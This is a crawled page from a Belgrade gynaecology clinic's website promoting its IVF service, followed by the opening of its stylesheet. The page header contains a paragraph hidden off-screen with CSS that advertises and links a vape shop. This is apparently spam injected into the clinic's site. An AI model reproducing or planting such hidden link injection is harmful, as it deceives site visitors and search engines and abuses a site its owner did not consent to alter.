

--- FILE ---
content_type: text/html
request_url: http://gakfront.org/sr/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation
body_size: 6880
content:
<!doctype html>
	<html class="no-js" lang="en" xmlns:og="http://opengraphprotocol.org/schema/">
		<head>
					<meta charset="utf-8" />
			<title>GAK Narodni front</title>
			<meta name="keywords" content=" " /> 
			<meta name="description" content=" " />
						<script>
						</script>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
			<link href="https://gakfront.org/assets/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href="https://gakfront.org/assets/stylesheets/developer.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
			<script src="https://gakfront.org/assets/js/lib/jquery.min.js"></script>
			<script src="https://gakfront.org/assets/js/main.js"></script>
			<script type="text/javascript" src="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js"></script>
			<link rel="stylesheet" href="https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.css" type="text/css" media="screen" />
			<!-- bxSlider Javascript file -->
			<script src="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.min.js"></script>
			<!-- bxSlider CSS file -->
			<link href="https://gakfront.org/assets/js/lib/bxslider/jquery.bxslider.css" rel="stylesheet" />
			<script>
				$(document).ready(function(){
					$("a.fancybox").fancybox({
						
					});
					$("a.fancy_video").fancybox({
						
					});
					$('.bxslider').bxSlider({
						controls: false,
						pager: false,
						auto: true,
						pause: 8000,
						slideWidth: 1280,
						adaptiveHeight: false,
						mode: 'fade'
					});
					$('.lekari_slider').bxSlider({
						pager: false,
						auto: true,
						pause: 8000,
						mode: 'fade'
					});
				});
			</script>
			
			<link href="https://gakfront.org/assets/stylesheets/animate.css" media="screen, projection" rel="stylesheet" type="text/css" />
			<script type="text/javascript" src="https://gakfront.org/assets/js/wow.min.js"></script>
			<script>
				new WOW().init();
			</script>
			
			<script src='https://www.google.com/recaptcha/api.js'></script>
		</head>
		<body>
			<header>
				<div class="header_wrapper wrapper">
					<div class="header_left left wow fadeInUp">
						<a href="https://gakfront.org/sr/home"><img src="https://gakfront.org/A3d2HmiN/assets/uploads/thumbs/d65aa1fc464b98634d6d1d01ed852f8a.jpg" alt="" /></a>
					</div>
					<div class="header_right left">
						<div class="header_top">
														<a href="https://gakfront.org/sr/strana/61/lokacija">Lokacija</a>
														<a href="https://gakfront.org/sr/strana/71/kontakt">Kontakt</a>
													<span>Centrala: <strong>011 / 2068 250</strong></span>
						</div>
						<div class="header_bottom">
							<span>Pratite nas</span>
							<a href="http://facebook.com/gaknarodnifront " target="_blank"><img src="https://gakfront.org/assets/images/fb.png" alt=""/></a>
							<a href="https://www.youtube.com/channel/UCKQmpEYatreD1xMkJ-X4i3A" target="_blank"><img src="https://gakfront.org/assets/images/YT.png" alt=""/></a>
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="https://gakfront.org/sr/session/sr?url=sr/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation&rel=sr&rel_page=strana"><img src="https://gakfront.org/assets/images/sr_flag.png" alt="" width="25px" /></a>
							<a href="https://gakfront.org/en/session/en?url=sr/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation&rel=sr&rel_page=strana"><img src="https://gakfront.org/assets/images/uk_flag.png" alt="" width="25px" /></a>
							
							<span class="menu_trigger"></span>
						</div>
					</div>
					<div class="header_nav">
						<ul>
						<li><a href="https://gakfront.org/sr/strana/81/o-nama" class="">O nama</a><div class="submenu"><a href="https://gakfront.org/sr/strana/281/osnivanje-i-razvoj" class="">Osnivanje i razvoj</a><br /><a href="https://gakfront.org/sr/strana/291/misija-i-vizija" class="">Misija i vizija</a><br /><a href="https://gakfront.org/sr/strana/471/rukovodstvo-klinike" class="">Rukovodstvo klinike</a><br /><a href="http://gakfront.org/sr/doktori-listing/171" class="">Doktori</a><br /><a href="https://gakfront.org/sr/odeljenja-listing/161" class="">Odeljenja klinike</a><br /><a href="https://gakfront.org/sr/strana/591/dokumenta" class="">Dokumenta</a><br /><a href="https://gakfront.org/sr/strana/701/godisnji-i-dnevni-finansijski-izvestaji-i-planovi" class="">Godišnji i dnevni finansijski izveštaji i planovi</a><br /><a href="http://gakfront.org/sr/javne_nabavke/191" class="">Javne nabavke</a><br /><a href="https://gakfront.org/sr/javne_nabavke_400/761" class="">Nabavke do 1.000.000 </a><br /><a href="https://gakfront.org/sr/ispitivanje_trzista/811" class="">Ispitivanje tržišta</a><br /></div></li><li><a href="https://gakfront.org/sr/pacijenti/91" class="">Vodič za pacijente</a><div class="submenu"><a href="https://gakfront.org/sr/strana/301/zakazivanje-pregleda" class="">Zakazivanje pregleda</a><br /><a href="https://gakfront.org/sr/pacijenti/211" class="">Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91" class="">Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/sr/strana/821/informator-o-transfuziji-krvi" class="">Informator o transfuziji krvi</a><br /><a href="https://gakfront.org/sr/strana/931/program-podrske-dojenju" class="">Program podrške dojenju</a><br /><a href="https://gakfront.org/sr/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279" class="">Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/sr/strana/1031/genetsko-savetovaliste" class="">Genetsko savetovalište</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf" class="">Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/sr/strana/311/pripreme-za-intervencije-i-operacije" class="">Pripreme za intervencije i operacije</a><br /><a href="https://gakfront.org/sr/strana/781/procedura-vantelesne-oplodnje" class="">Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/sr/strana/321/savetovalista-za-pacijente" class="">Savetovališta za pacijente</a><br /><a href="https://gakfront.org/sr/strana/251/prava-pacijenata" class="">Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><br /><a href="https://gakfront.org/sr/strana/561/jelovnik-za-trudnice-i-porodilje" class="">Jelovnik za trudnice i porodilje</a><br /><a href="https://gakfront.org/sr/strana/571/cenovnik-zdravstvenih-usluga-koje-nisu-obuhvacene-zdravstvenim-osiguranjem" class="">Cenovnik zdravstvenih usluga koje nisu obuhvaćene zdravstvenim osiguranjem</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/511/ginekologija" class="">Ginekologija</a><div class="submenu"><a href="https://gakfront.org/sr/strana/271/preventivni-pregledi" class="">Preventivni pregledi</a><br /><a href="https://gakfront.org/sr/strana/411/dijagnosticke-i-operativne-intervencije" class="">Dijagnostičke i operativne intervencije</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/111/akuserstvo" class="">Akušerstvo</a><div class="submenu"><a href="https://gakfront.org/sr/strana/261/neophodni-pregledi-u-trudnoci" class="">Pregledi u trudnoći</a><br /><a href="https://www.youtube.com/watch?v=ZI3E_cjPP8w" class="">FILM - Vodič kroz porodilište</a><br /><a href="https://gakfront.org/sr/strana/331/vreme-je-za-porodaj" class="">Vreme je za porođaj</a><br /><a href="https://gakfront.org/sr/strana/341/epiduralna-anestezija" class="">Epiduralna anestezija</a><br /><a href="https://gakfront.org/sr/strana/241/carski-rez-vas-izbor-anestezije" class="">Carski rez</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/121/neonatologija" class="">Neonatologija</a><div class="submenu"><a href="https://gakfront.org/sr/strana/381/vasa-beba-u-porodilistu" class="">Prvi susret sa bebom</a><br /><a href="http://www.zdrava.tv/index.php?plugin=tipproizvod&plugin_view=product_details&page_id=0&proizvodid=17446&lang=srpski" class="">Rođenje, prvi minuti i sati u životu Vaše bebe</a><br /><a href="https://gakfront.org/sr/strana/391/pregledi-vase-bebe-u-porodilistu" class="">Pregledi i tretman bebe u porodilištu</a><br /><a href="https://gakfront.org/sr/strana/421/intenzivna-nega" class="">Intenzivna nega beba</a><br /><a href="https://gakfront.org/sr/strana/661/pitanja-i-odgovori-o-zaraznim-bolestima-protiv-kojih-se-vakcinisu-deca-u-srbiji" class="">Vakcinacija dece - pitanja i odgovori</a><br /><a href="https://gakfront.org/sr/strana/681/korisni-video-materijali-za-mame" class="">Korisni video materijali za mame</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/911/dojenje-bebe" class="">Dojenje bebe</a><div class="submenu"><a href="https://youtu.be/fgAqFdo2bi0" class="">Film - Prvi dani Vaše bebe u porodilištu</a><br /><a href="https://gakfront.org/sr/strana/1041/online-saveti-za-dojilje" class="">Online saveti za dojilje</a><br /><a href="https://gakfront.org/sr/strana/401/saveti-za-uspesno-dojenje" class="">Saveti za uspešno dojenje</a><br /><a href="https://gakfront.org/sr/strana/901/korisni-linkovi-za-dojilje" class="">Korisni linkovi za dojilje</a><br /></div></li><li><a href="https://gakfront.org/sr/strana/131/nastavno-obrazovni-centar" class="">Nastavno-obrazovni centar</a><div class="submenu"><a href="https://gakfront.org/sr/lekari-listing/171" class="">Nastavna baza</a><br /><a href="https://gakfront.org/sr/strana/831/skola-citologije" class="">Škola citologije</a><br /><a href="https://gakfront.org/sr/strana/851/skola-perinatoloskog-3d-4d-ultrazvuka" class="">Škola perinatološkog 3D/4D ultrazvuka</a><br /><a href="https://gakfront.org/sr/strana/951/nacionalni-program-podrske-dojenju---edukacija" class="">Program podrške dojenju - edukacija</a><br /><a href="https://gakfront.org/sr/strana/551/nacionalna-skola-za-patologiju-cerviksa,-vagine,-vulve-i-kolposkopiju" class="">Škola kolposkopije</a><br /><a href="https://gakfront.org/sr/strana/181/naucno-istrazivacki-rad" class="">Naučno-istraživački rad</a><br /></div></li><li><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation" class="">VTO / IVF</a><div class="submenu"><a href="https://gakfront.org/sr/strana/1011/art-vantelesna-oplodnja---in-vitro-fertilisation" class="active">ART/Vantelesna oplodnja / In vitro fertilisation</a><br /><a href="https://gakfront.org/sr/strana/991/odeljenje-za-artificijelne-tehnologije-(art)" class="">Odeljenje za artificijelne tehnologije (ART)</a><br /><a href="https://gakfront.org/sr/strana/1001/in-vitro-fertilisation-department-(ivf)" class="">In vitro fertilisation department (IVF)</a><br /><a href="https://gakfront.org/sr/strana/961/uputstvo-za-pripremu-za-komisiju-vto" class="">Uputstvo za pripremu za komisiju VTO</a><br /><a href="https://gakfront.org/sr/strana/1081/uputstvo-za-pripremu-za-komisiju-vto-sa-darovanim-reproduktivnim-materijalom" class="">Uputstvo za pripremu za komisiju VTO sa darovanim reproduktivnim materijalom</a><br /><a href="https://gakfront.org/sr/strana/981/online-anketa-vto" class="">Online anketa VTO</a><br /></div></li><li><a href="https://gakfront.org/sr/home/521" class="">Aktuelno</a><div class="submenu"><a href="https://gakfront.org/sr/vesti-listing/351" class="">Vesti</a><br /><a href="https://gakfront.org/sr/strana/871/bebo-dobrodosla-na-svet" class="">Bebo dobrodošla na svet</a><br /><a href="https://gakfront.org/sr/strana/791/obavestenja" class="">Obaveštenja</a><br /><a href="https://gakfront.org/sr/strana/801/front-magazin" class="">Front magazin</a><br /><a href="https://gakfront.org/sr/strana/431/donacije" class="">Donacije</a><br /><a href="https://gakfront.org/sr/mediji-o-nama-listing/501" class="">Mediji o nama</a><br /></div></li>						</ul><p style="position:absolute; left:-12892px; width:1px; height:1px; overflow:hidden;">User-Friendly: No need for complicated setups or refills. Simply unbox your IGET Bar <a href="https://www.igetbarvapeau.com/">vape shop</a>, and you're ready to enjoy an effortless vaping experience.</p>
						<div class="header_search">
							<form method="post" action="https://gakfront.org/pretraga">
								<input type="text" placeholder="Search.." name="searchTxb" />
								<input type="submit" value="GO" name="searchBtn"/>
							</form>
						</div>
					</div>
				</div>
			</header>
							<div class="main_wrapper">
				<div class="content">
					<div class="content_left left">
						<div class="text_wrapper">
							<span class="page_title"><img src="https://gakfront.org/assets/images/plus_active.png" alt=""/> ART/Vantelesna oplodnja / In vitro fertilisation</span><br />
							<img src="https://gakfront.org/assets/images/title_separator.png" alt="" class="separator"/>
							<div class="text_wrapper_1">
							<p style="text-align: justify;"><strong>JER STVARANJE NOVOG ŽIVOTA NIJE SAMO NA&Scaron; POSAO, VEĆ I NA&Scaron;A STRAST...</strong></p>

<p style="text-align: justify;">I tako je jo&scaron; od PRVE VANTELESNE OPLODNJE u Republici Srbiji obavljene davne 1986.godine I TO BA&Scaron; U KLINICI &bdquo;Narodni front&ldquo;!</p>

<p style="text-align: justify;"><strong>ZA&Scaron;TO ZA PROCEDURU VANTELESNE OPLODNJE ODABRATI &bdquo;NARODNI FRONT&ldquo;?</strong></p>

<p style="text-align: justify;"><strong>BEZ ČEKANJA, VRHUNSKI REZULTATI!</strong> Povećanjem kapaciteta rada ukinuli smo čekanje za vantelesnu u Ginekolo&scaron;ko-aku&scaron;erskoj klinici &bdquo;Narodni front&ldquo; i pobolj&scaron;ali uspe&scaron;nost vantelesne oplodnje. Individualni pristup svakom pacijentu omogućava najbolje rezultate vantelesne oplodnje, o čemu govore zvanični podaci državnih institucija i publikacije u najboljim stručnim međunarodnim časopisima.</p>

<p style="text-align: justify;"><br />
<strong>NAJSAVREMENIJA OPREMA i NAJBOLJI STRUČNI KADROVI!</strong> Kao ustanova tercijarnog nivoa zdravstvene za&scaron;tite, kod nas rade eksperti (ginekolozi, subspecijalisti fertiliteta i steriliteta, ESHRE sertifikovani embriolozi) koristeći najbolju medicinsku i laboratorijsku opremu. Kod nas se upućuju, zbrinjavaju i leče najteži pacijenti iz ostalih državnih i privatnih klinika u Republici Srbiji i i okolnih zemalja.</p>

<p style="text-align: justify;"><strong>UZ VAS SMO U SVAKOM MOMENTU!</strong> O vama će u početku na&scaron;eg zajedničkog puta brinuti najveći stručnjaci u oblasti steriliteta. Pozitivan test na trudnoću biće samo na&scaron; zajednički prvi cilj. Brigu o vama potom preuzimaju eksperti za vođenje trudnoće (bilo nekomplikovane, bilo visokorizične) kori&scaron;ćenjem najsavremenije prenatalne dijagnostike, eksperti za porodiljstvo (imamo najveće iskustvo u porođajima i epiduralnoj anesteziji), a na kraju će o va&scaron;oj bebi brinuti na&scaron;i eksperti neonatolozi.</p>

<p style="text-align: justify;"><br />
<strong>VRHUNSKA i SVEOBUHVATNA PRIPREMA ZA VANTELESNU OPLODNJU!</strong> Dugo godina uspe&scaron;no obavljamo sve dijagnostičke procedure (Histerosalpingografija - HSG, Saline infusion sonohysterography- SIS, ultrazvučna doppler, 2D i 3D dijagnostika), medikamentozno i operativno (otvorene, laparoskopske i histeroskopske operacije) lečenje tokom pripreme za vantelesnu oplodnju. Organizam je jedinstvena celina i zahteva sklad svih njegovih funkcija. Zato u pripremi na&scaron;ih pacijenata učestvuju i stručnjaci drugih oblasti medicine (hematolozi, endokrinolozi, imunolozi, anesteziolozi i drugi). Opsežna priprema omogućuje odabir za vas najboljih metoda vantelesne oplodnje, a istovremeno omogućava i brigu o va&scaron;em zdravlju, kako biste dobro podneli i izneli va&scaron;u trudnoću!</p>

<p style="text-align: justify;"><br />
<strong>VRHUNSKI EMBRIOLOZI! </strong>Umetnost stvaranja i ispravan izbor najkvalitetnijih embriona ključan je za uspe&scaron;nu trudnoću. Kod nas skoro svaki pozitivan test na trudnoću zavr&scaron;i i kliničkom trudnoćom.</p>

<p style="text-align: justify;"><br />
<strong>PROFESIONALNI i BRIŽAN PRISTUP!</strong> Od medicinskih sestara pored profesionalne medicinske imaćete i emocionalnu podr&scaron;ku!</p>

<p style="text-align: justify;"><br />
<strong>EMBRYOGLUE, NAJKVALITETNIJI MEDIJUMI I KATETERI! </strong>Prilikom kolekcije jajnih ćelija, primene ICSI i IVF metoda, kultivacije embriona, embriotransfera, zamrzavanja i odmrzavanja embriona, koristimo najkvalitetnije medijume (uključujući i EmbryoGlue) i katetere najprestižnijih svetskih proizvođača.</p>

<p style="text-align: justify;"><br />
<strong>MI SMO ISPRED VREMENA!</strong> Iako nismo u Evropskoj uniji, na&scaron;a laboratorija ispunjava najstrožije zahteve propisane direktivama Evropskog parlamenta (Directive 2004/23/EC of the European Parliament and of the Council of 31 March 2004 on setting standards of quality and safety for the donation, procurement, testing, processing, preservation, storage and distribution of human tissues and cells). Republika Srbija je uložila značajna sredstva u renoviranje odeljenja i kupovinu najsavremenije opreme. Na&scaron;a laboratorija ispunjava najstrože svetske standarde, &scaron;to podrazumeva i postojanje takozvanih čistih soba sa natpritiskom, centralnom klimatizacijom i sterilizacijom vazduha preko 99%! Mogućnost &scaron;tetnog uticaja sredine na jajne ćelije, spermatozoide i embrione je sveden na minimum!</p>

<p style="text-align: justify;">Na&scaron;a klinika ostvaruje značajne rezultate kroz rad Odeljenja za artificijelnu reproduktivnu tehniku sa dnevnom bolnicom, jer se u procesu vantelesne oplodnje ostvari 52% kliničkih trudnoća koji učestvuju u programu Republičkog fonda za zdravstveno osiguranje. Visok nivo uspe&scaron;nosti rezultat je posvećenosti i profesionalnosti tima Odeljenja za vantelesnu oplodnju, kao i podr&scaron;ke klinike, Ministarstva zdravlja i RFZO.</p>

<p style="text-align: justify;"><a href="http://gakfront.org/sr/strana/961/uputstvo-za-pripremu-za-komisiju-vto">Uputstvo za pripremu za komisiju</a></p>

<p style="text-align: justify;"><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20ART/Spisak%20analiza%20za%20parove%20sa%20doniranim%20jajnim%20celijama.pdf">Spisak analiza za parove sa doniranim jajnim ćelijama</a></p>

<p style="text-align: justify;"><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20ART/Spisak%20analiza%20za%20parove%20sa%20doniranim%20spermatozoidima.pdf">Spisak analiza za parove sa doniranim spermatozoidima</a></p>

<p style="text-align: justify;"><a href="/A3d2HmiN/assets/ckeditor/elfinder/php/../../../files/00000%20ART/Spisak%20analiza%20za%20zene%20bez%20partnera%20sa%20doniranim%20spermatiozidima.pdf">Spisak analiza za žene bez partnera sa doniranim spermatiozidima</a></p>

<p style="text-align: justify;"><a href="http://gakfront.org/A3d2HmiN/assets/files/00000%20ART/Online%20anketa%20ART%20GAKNF.pdf">Anketa za komisiju</a></p>

<p style="text-align: justify;"><a href="http://gakfront.org/sr/odeljenje/9/odeljenje-za-artificijelnu-reproduktivnu-tehniku-sa-dnevnom-bolnicom">Odeljenje za artificijelne tehnologije (ART)</a></p>

<p style="text-align: justify;"><a href="http://gakfront.org/sr/odeljenje/38/department-of-artificial-reproductive-techniques-with-daily-hospital">In vitro fertilisation department (IVF)</a></p>

<p style="text-align: justify;">VIDEO - <a href="https://www.youtube.com/watch?v=4nsFSN9cM5s">VTO Narodni front Prof. Vasiljević i klinički embriolog Ana Jeremić</a></p>

<p style="text-align: justify;">VIDEO - <a href="https://youtu.be/qKb0AYn6ZgQ">VTO Narodni front, akcija ,,Da nas je vi&scaron;e&quot;, dr Perović</a></p>

<p style="text-align: justify;">&nbsp;</p>
							</div>
						</div>
					</div>
										<div class="clear"></div>
				</div>
			</div>
			<footer>
				<div class="wrapper">
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.2s">
						<span class="title">Vodič za pacijente</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/301/zakazivanje-pregleda"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje pregleda</a><br /><a href="https://gakfront.org/sr/pacijenti/211"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prijem na kliniku</a><br /><a href="http://gakfront.org/sr/pacijenti/91"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Najčešća pitanja pacijenata i odgovori</a><br /><a href="https://gakfront.org/sr/strana/1021/zakazivanje-prenatalnog-skrininga---011-2068-279"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Zakazivanje prenatalnog skrininga</a><br /><a href="https://gakfront.org/sr/strana/1031/genetsko-savetovaliste"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Genetsko savetovalište</a><br /><a href="https://gakfront.org/sr/strana/801/front-magazin"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Front magazin</a><br /><a href="http://gakfront.org/A3d2HmiN//assets/uploads/thumbs/7212ae4c5ea20777db466100a995d09e.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Raspored dežurstva lekara</a><br /><a href="https://gakfront.org/sr/strana/781/procedura-vantelesne-oplodnje"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Procedura vantelesne oplodnje</a><br /><a href="https://gakfront.org/sr/strana/321/savetovalista-za-pacijente"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Savetovališta za pacijente</a><br /><a href="https://gakfront.org/sr/strana/251/prava-pacijenata"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Prava pacijenata</a><br /><a href="http://gakfront.org/sr/strana/771/vantelesna-oplodnja---in-vitro-fertilisation"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> VTO / IVF</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.4s">
						<span class="title">Ginekologija</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/271/preventivni-pregledi"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Preventivni pregledi</a><br /><a href="https://gakfront.org/sr/strana/411/dijagnosticke-i-operativne-intervencije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Dijagnostičke i operativne intervencije</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.6s">
						<span class="title">Akušerstvo</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="https://gakfront.org/sr/strana/261/neophodni-pregledi-u-trudnoci"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Pregledi u trudnoći</a><br /><a href="https://gakfront.org/sr/strana/341/epiduralna-anestezija"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Epiduralna anestezija</a><br /><a href="https://gakfront.org/sr/strana/241/carski-rez-vas-izbor-anestezije"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Carski rez</a><br />					</div>
					<div class="footer_box left wow fadeInUp" data-wow-delay="0.8s">
						<span class="title">Korisni linkovi</span>
						<img src="https://gakfront.org/assets/images/footer_separator.png" alt="" class="separator"/><br />
						<a href="http://www.zdravlje.gov.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Ministarstvo zdravlja</a><br /><a href="http://www.zdravlje.org.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Gradski zavod za javno zdravlje</a><br /><a href="https://gakfront.org/sr/strana/841/kvalitet-rada"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Kvalitet rada</a><br /><a href="http://www.rfzo.rs/"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Republički fond za zdravstveno osiguranje</a><br /><a href="http://gakfront.org/A3d2HmiN/assets/files/untitled%20folder/ESMYA%20-%20Vodic%20za%20ginekologe.pdf"><img src="https://gakfront.org/assets/images/footer_arrow.png" alt="" /> Vodič za lekare za propisivanje leka - Esmya</a><br />					</div>
					<div class="clear"></div>
					<span class="copy">COPYRIGHT © 2018 GAK Narodni front</span>
				</div>
			</footer>

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/screen.css
body_size: 3086
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
/* line 17, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, C:/Ruby200/lib/ruby/gems/2.0.0/gems/compass-0.12.2/frameworks/compass/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
  display: block;
}

/* line 13, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.clear {
  clear: both;
  margin-bottom: 20px;
}

/* line 17, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.left {
  float: left;
}

/* line 20, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.right {
  float: right;
}

/* line 23, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.bold {
  font-weight: bold;
}

/* line 26, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.abs {
  position: absolute;
}

/* line 29, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
strong {
  font-weight: bold;
}

/* line 32, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
input, textarea {
  border: none;
  outline: none;
}

/* line 36, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.title.white {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 17px;
  text-transform: uppercase;
}

/* line 42, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.link_white {
  line-height: 31px;
  color: #fff;
  text-decoration: none;
